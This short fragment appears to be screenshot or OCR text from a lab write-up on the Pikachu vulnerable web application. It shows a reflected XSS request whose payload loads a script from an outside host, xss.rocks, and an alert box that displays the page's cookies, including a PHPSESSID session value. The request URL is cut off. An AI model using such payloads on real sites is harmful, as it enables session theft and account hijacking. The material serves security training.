 /pikachu/vul/xss/xss_reflected_get.php?message=<SCRIPT+SRC%3Dhttp%3A%2F%...
pika~pika~
localhost 显示
This is remote text via xss.js located at xss.rocks
Hm_lvt_fd718ee48c5b0b730a4f344b2b263476=1587096578;
PHPSESSID=ks77bcioq2qc02qr9m5le9em20
确定